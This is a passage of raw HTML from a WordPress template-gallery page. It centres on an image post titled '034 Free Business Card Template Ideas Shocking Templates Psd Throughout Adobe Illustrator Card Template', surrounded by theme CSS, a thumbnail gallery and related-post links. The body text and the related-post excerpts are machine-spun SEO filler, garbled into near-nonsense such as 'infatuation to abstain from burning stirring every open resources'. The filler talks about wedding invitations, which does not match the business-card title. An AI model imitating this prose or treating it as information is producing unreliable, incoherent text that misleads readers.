var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/8041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=8041' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fadobe-illustrator-card-template%2F034-free-business-card-template-ideas-shocking-templates-psd-throughout-adobe-illustrator-card-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fadobe-illustrator-card-template%2F034-free-business-card-template-ideas-shocking-templates-psd-throughout-adobe-illustrator-card-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-8041 attachmentid-8041 attachment-jpeg ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-8041 attachment type-attachment status-inherit hentry ast-article-single" id="post-8041" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">034 Free Business Card Template Ideas Shocking Templates Psd Throughout Adobe Illustrator Card Template</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>034 Free Business Card Template Ideas Shocking Templates Psd Throughout Adobe Illustrator Card Template image below, is part of Adobe Illustrator Card Template article which is categorized within  and published at January 14, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1920" height="2073" src="https://templates.irmapost.me/wp-content/uploads/2020/01/034-free-business-card-template-ideas-shocking-templates-psd-throughout-adobe-illustrator-card-template.jpg" class="entry-image-single" alt="034 Free Business Card Template Ideas Shocking Templates Psd Throughout Adobe Illustrator Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/034-free-business-card-template-ideas-shocking-templates-psd-throughout-adobe-illustrator-card-template.jpg 1920w, https://templates.irmapost.me/wp-content/uploads/2020/01/034-free-business-card-template-ideas-shocking-templates-psd-throughout-adobe-illustrator-card-template-768x829.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/034-free-business-card-template-ideas-shocking-templates-psd-throughout-adobe-illustrator-card-template-1423x1536.jpg 1423w, https://templates.irmapost.me/wp-content/uploads/2020/01/034-free-business-card-template-ideas-shocking-templates-psd-throughout-adobe-illustrator-card-template-1897x2048.jpg 1897w" sizes="(max-width: 1920px) 100vw, 1920px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Adobe Illustrator Card Template : 034 Free Business Card Template Ideas Shocking Templates Psd Throughout Adobe Illustrator Card Template</strong></p>
<blockquote>
<p>Adobe Illustrator Card Template. taking into account regards to arranging the ideal wedding, nothing is a well ahead priority than the solicitations and cards that you send to your visitors. You obsession to say something, however you likewise infatuation to abstain from burning stirring every open resources. That is the area free appreciation template and spare the date cards can arrive in unconditionally convenient for the entirety of your wedding needs. Regardless of whether you're arranging a major wedding, a intimates issue, or the store of the century, you can complete on your own that and get inventive and one of a nice styles of clear confession Adobe Illustrator Card Template and spare the date cards directly from your PC.</p>
<p>There is no trick. like such a large number of various styles to browse, the main catch will be the wave and spare the date card that grabs your attention. The get-up-and-go of template makes it easy for you to make the ideal acceptance that is innovative, novel, and the best ration is that free! What more would you be clever to request? The significant idea of these cards is notable, nevertheless you shouldn't let them recognize govern more than your wedding. Utilize free recognition template and spare the date cards, and spare the pressure and the cash for every second pieces of your large day. free recognition Adobe Illustrator Card Template will meet the expense of you one less concern to bring out over, which is a present for any individual who is arranging a wedding.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find 034 Free Business Card Template Ideas Shocking Templates Psd Throughout Adobe Illustrator Card Template guide and see the latest <a href="https://templates.irmapost.me/adobe-illustrator-card-template/">Adobe Illustrator Card Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>034 Free Business Card Template Ideas Shocking Templates Psd Throughout Adobe Illustrator Card Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1920px</td></tr><tr><th>Height</th><td>2073px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/034-free-business-card-template-ideas-shocking-templates-psd-throughout-adobe-illustrator-card-template.jpg</td></tr><tr><th>Published Date</th><td>January 14, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 14, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/adobe-illustrator-card-template/" title="Adobe Illustrator Card Template">Adobe Illustrator Card Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Adobe Illustrator Card Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/adobe-illustrator-card-template/custom-blank-business-card-template-adobe-illustrator-with-regard-to-adobe-illustrator-card-template/" title="Custom Blank Business Card Template Adobe Illustrator With Regard To Adobe Illustrator Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/custom-blank-business-card-template-adobe-illustrator-with-regard-to-adobe-illustrator-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Custom Blank Business Card Template Adobe Illustrator With Regard To Adobe Illustrator Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/custom-blank-business-card-template-adobe-illustrator-with-regard-to-adobe-illustrator-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/custom-blank-business-card-template-adobe-illustrator-with-regard-to-adobe-illustrator-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/adobe-illustrator-card-template/vector-business-card-template-design-adobe-illustrator-with-regard-to-adobe-illustrator-card-template/" title="Vector Business Card Template Design Adobe Illustrator With Regard To Adobe Illustrator Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/vector-business-card-template-design-adobe-illustrator-with-regard-to-adobe-illustrator-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Vector Business Card Template Design Adobe Illustrator With Regard To Adobe Illustrator Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/vector-business-card-template-design-adobe-illustrator-with-regard-to-adobe-illustrator-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/vector-business-card-template-design-adobe-illustrator-with-regard-to-adobe-illustrator-card-template-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/vector-business-card-template-design-adobe-illustrator-with-regard-to-adobe-illustrator-card-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/vector-business-card-template-design-adobe-illustrator-with-regard-to-adobe-illustrator-card-template.jpg 1300w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/adobe-illustrator-card-template/business-card-vector-template-stock-vector-illustration-of-intended-for-adobe-illustrator-card-template/" title="Business Card Vector Template Stock Vector &#8211; Illustration Of Intended For Adobe Illustrator Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/business-card-vector-template-stock-vector-illustration-of-intended-for-adobe-illustrator-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Business Card Vector Template Stock Vector &#8211; Illustration Of Intended For Adobe Illustrator Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/business-card-vector-template-stock-vector-illustration-of-intended-for-adobe-illustrator-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/business-card-vector-template-stock-vector-illustration-of-intended-for-adobe-illustrator-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/adobe-illustrator-card-template/stylish-business-card-template-edit-with-adobe-acrobat-intended-for-adobe-illustrator-card-template/" title="Stylish Business Card Template | Edit With Adobe Acrobat Intended For Adobe Illustrator Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/stylish-business-card-template-edit-with-adobe-acrobat-intended-for-adobe-illustrator-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Stylish Business Card Template | Edit With Adobe Acrobat Intended For Adobe Illustrator Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/stylish-business-card-template-edit-with-adobe-acrobat-intended-for-adobe-illustrator-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/stylish-business-card-template-edit-with-adobe-acrobat-intended-for-adobe-illustrator-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/adobe-illustrator-card-template/how-to-make-a-business-card-template-with-bleeds-in-adobe-with-adobe-illustrator-card-template/" title="How To Make A Business Card Template With Bleeds In Adobe With Adobe Illustrator Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/how-to-make-a-business-card-template-with-bleeds-in-adobe-with-adobe-illustrator-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Make A Business Card Template With Bleeds In Adobe With Adobe Illustrator Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/how-to-make-a-business-card-template-with-bleeds-in-adobe-with-adobe-illustrator-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/how-to-make-a-business-card-template-with-bleeds-in-adobe-with-adobe-illustrator-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/adobe-illustrator-card-template/034-free-business-card-template-ideas-shocking-templates-psd-throughout-adobe-illustrator-card-template/" title="034 Free Business Card Template Ideas Shocking Templates Psd Throughout Adobe Illustrator Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/034-free-business-card-template-ideas-shocking-templates-psd-throughout-adobe-illustrator-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="034 Free Business Card Template Ideas Shocking Templates Psd Throughout Adobe Illustrator Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/034-free-business-card-template-ideas-shocking-templates-psd-throughout-adobe-illustrator-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/034-free-business-card-template-ideas-shocking-templates-psd-throughout-adobe-illustrator-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/adobe-illustrator-card-template/how-to-design-a-double-sided-business-card-in-adobe-within-adobe-illustrator-card-template/" title="How To Design A Double Sided Business Card In Adobe Within Adobe Illustrator Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/how-to-design-a-double-sided-business-card-in-adobe-within-adobe-illustrator-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Design A Double Sided Business Card In Adobe Within Adobe Illustrator Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/how-to-design-a-double-sided-business-card-in-adobe-within-adobe-illustrator-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/how-to-design-a-double-sided-business-card-in-adobe-within-adobe-illustrator-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/adobe-illustrator-card-template/haircut-masterclass-business-card-template-adobe-photoshop-throughout-adobe-illustrator-card-template/" title="Haircut Masterclass Business Card Template — Adobe Photoshop Throughout Adobe Illustrator Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/haircut-masterclass-business-card-template-adobe-photoshop-throughout-adobe-illustrator-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Haircut Masterclass Business Card Template — Adobe Photoshop Throughout Adobe Illustrator Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/haircut-masterclass-business-card-template-adobe-photoshop-throughout-adobe-illustrator-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/haircut-masterclass-business-card-template-adobe-photoshop-throughout-adobe-illustrator-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/adobe-illustrator-card-template/customize-an-illustrator-template-today-adobe-illustrator-inside-adobe-illustrator-card-template/" title="Customize An Illustrator Template Today | Adobe Illustrator Inside Adobe Illustrator Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/customize-an-illustrator-template-today-adobe-illustrator-inside-adobe-illustrator-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Customize An Illustrator Template Today | Adobe Illustrator Inside Adobe Illustrator Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/customize-an-illustrator-template-today-adobe-illustrator-inside-adobe-illustrator-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/customize-an-illustrator-template-today-adobe-illustrator-inside-adobe-illustrator-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/adobe-illustrator-card-template/010-business-card-template-ai-maxresdefault-incredible-ideas-in-adobe-illustrator-card-template/" title="010 Business Card Template Ai Maxresdefault Incredible Ideas In Adobe Illustrator Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/010-business-card-template-ai-maxresdefault-incredible-ideas-in-adobe-illustrator-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="010 Business Card Template Ai Maxresdefault Incredible Ideas In Adobe Illustrator Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/010-business-card-template-ai-maxresdefault-incredible-ideas-in-adobe-illustrator-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/010-business-card-template-ai-maxresdefault-incredible-ideas-in-adobe-illustrator-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/adobe-illustrator-card-template/007-blank-business-card-template-free-download-adobe-throughout-adobe-illustrator-card-template/" title="007 Blank Business Card Template Free Download Adobe Throughout Adobe Illustrator Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/007-blank-business-card-template-free-download-adobe-throughout-adobe-illustrator-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="007 Blank Business Card Template Free Download Adobe Throughout Adobe Illustrator Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/007-blank-business-card-template-free-download-adobe-throughout-adobe-illustrator-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/007-blank-business-card-template-free-download-adobe-throughout-adobe-illustrator-card-template-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/007-blank-business-card-template-free-download-adobe-throughout-adobe-illustrator-card-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/007-blank-business-card-template-free-download-adobe-throughout-adobe-illustrator-card-template.jpg 894w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Adobe Illustrator Card Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/air-balance-report-template/" title="Air Balance Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/air-balance-report-pdf-fill-online-printable-fillable-with-air-balance-report-template-60x60.png" class="alignleft" alt="Air Balance Report Pdf - Fill Online, Printable, Fillable with Air Balance Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/air-balance-report-pdf-fill-online-printable-fillable-with-air-balance-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/air-balance-report-pdf-fill-online-printable-fillable-with-air-balance-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/air-balance-report-template/" rel="bookmark">Air Balance Report Template</a></h4><p>Air Balance Report Pdf - Fill Online, Printable, Fillable with Air Balance Report Template. initiation later than a pre-structured template bundle, for example, a proposition unit can have the funds for you a major raise taking into consideration tests and subsequent to all the substance of your report. Content librarys, for example, those in a...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/free-printable-resume-templates-microsoft-word/" title="Free Printable Resume Templates Microsoft Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-resume-template-word-free-printable-resume-free-in-free-printable-resume-templates-microsoft-word-60x60.jpg" class="alignleft" alt="Blank Resume Template Word | Free Printable Resume, Free in Free Printable Resume Templates Microsoft Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-resume-template-word-free-printable-resume-free-in-free-printable-resume-templates-microsoft-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-resume-template-word-free-printable-resume-free-in-free-printable-resume-templates-microsoft-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/free-printable-resume-templates-microsoft-word/" rel="bookmark">Free Printable Resume Templates Microsoft Word</a></h4><p>Free Printable Resume Templates Microsoft Word. As an pioneer or site administrator, in imitation of you have decided upon the complementary to utilize a template to create your own site, it is basic that you choose the perfect executive to purchase your template from. The giving out you pick ought to have a broad scope...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/simple-resume-template-microsoft-word/" title="Simple Resume Template Microsoft Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/resume-format-download-in-ms-word-microsoft-word-resume-regarding-simple-resume-template-microsoft-word-60x60.png" class="alignleft" alt="Resume Format Download In Ms Word Microsoft Word Resume regarding Simple Resume Template Microsoft Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/resume-format-download-in-ms-word-microsoft-word-resume-regarding-simple-resume-template-microsoft-word-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/resume-format-download-in-ms-word-microsoft-word-resume-regarding-simple-resume-template-microsoft-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/simple-resume-template-microsoft-word/" rel="bookmark">Simple Resume Template Microsoft Word</a></h4><p>Simple Resume Template Microsoft Word. As an opportunist or site administrator, once you have contracted upon the option to utilize a template to create your own site, it is basic that you pick the absolute management to buy your template from. The admin you choose ought to have a wide scope of items and fit...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/combination-resume-template-word/" title="Combination Resume Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/combination-resume-sample-luxury-pinvault-on-sample-inside-combination-resume-template-word-60x60.jpg" class="alignleft" alt="Combination Resume Sample Luxury Pinvault On Sample inside Combination Resume Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/combination-resume-sample-luxury-pinvault-on-sample-inside-combination-resume-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/combination-resume-sample-luxury-pinvault-on-sample-inside-combination-resume-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/combination-resume-template-word/" rel="bookmark">Combination Resume Template Word</a></h4><p>Combination Resume Template Word. As an speculator or site administrator, gone you have contracted on the another to utilize a template to create your own site, it is basic that you choose the absolute giving out to purchase your template from. The government you pick ought to have a broad scope of items and fit...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/adobe-illustrator-card-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
